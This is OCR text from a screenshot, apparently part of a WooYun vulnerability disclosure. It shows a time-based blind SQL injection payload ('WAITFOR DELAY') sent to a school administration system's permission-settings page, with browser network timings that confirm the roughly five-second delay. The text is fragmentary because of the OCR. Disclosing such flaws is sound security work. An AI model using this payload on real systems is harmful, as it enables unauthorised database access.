 -&page=1
/cjcx/xingzhenggl/xwc/q
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:/ /cjcx/xingzhenggl/xwc/quanxiansheze1.asp?id=1 WAITFOR DELAY
'0:0:5'--&page=1
Enable Post data Enable Referrer
任教年级: 任教学科 : 任教班级: 班主任:班
操作权限设置 教研组长: 备课组长: 任选修课: 编制:
学生常规录入 教学常规录入 学生常规查询 教学常规查询 个人工作管理 行政工作
学业成绩 教学随笔 作业查阅 课表查阅 备忘录 项目归
平时成绩 教学进度 学生浏览 校历查阅 工作薪酬 公文流
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET quanxi 200 OK 50.5 KB 80 5.74s
1 个请求 50.5 KB 5.74s (onload: 5.8s)
www.wooyun.org